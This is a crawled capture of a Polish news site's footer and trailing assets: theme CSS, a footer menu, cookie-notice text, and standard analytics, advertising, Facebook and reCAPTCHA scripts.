					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 690a31c3731bd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"eb0ff95242","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"275337a248","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nfVKmm1emCJb9Jlyhzz0aA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762275788524');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195
body_size: 1085
content:
/*
Theme Name: Newspaper Child
Theme URI: http://tagdiv.com
Template: Newspaper
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium WordPress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 10.3.2.1588154195
Updated: 2020-04-29 11:56:35

*/
body {}

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #4abd97!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #4abd97 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #4abd97 !important;
}
h3 a:hover {
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #4abd97 !important;
}
.entry-title.td-module-title:hover{
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #4abd97!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #4abd97 !important;
}

--- FILE ---
content_type: text/css
request_url: https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1
body_size: 1072
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Baby Pro Demo
*/
@media (min-width: 1350px) {
  .td-baby-pro .td-baby-hero.td_flex_block_1 .td-next-prev-wrap {
    position: absolute;
    top: 50%;
    transform: translateY(-52px);
    z-index: 1;
    left: 0;
    right: 0;
    margin: 0 auto;
  }
}
.td-baby-pro .td-baby-hero.td_flex_block_1 .td-next-prev-wrap a {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
@media (min-width: 1350px) {
  .td-baby-pro .td-baby-hero.td_flex_block_1 .td-next-prev-wrap a {
    margin-right: 0;
    position: absolute;
  }
}
@media (max-width: 1018px) {
  .td-baby-pro .td-baby-hero.td_flex_block_1 .td-next-prev-wrap a {
    width: 25px;
    height: 25px;
    line-height: 25px;
  }
}
.td-baby-pro .td-baby-hero.td_flex_block_1 .td-next-prev-wrap .td-ajax-next-page {
  margin-right: 0;
}
@media (min-width: 1350px) {
  .td-baby-pro .td-baby-hero .td-ajax-prev-page {
    left: -40px;
  }
  .td-baby-pro .td-baby-hero .td-ajax-next-page {
    right: -40px;
  }
}
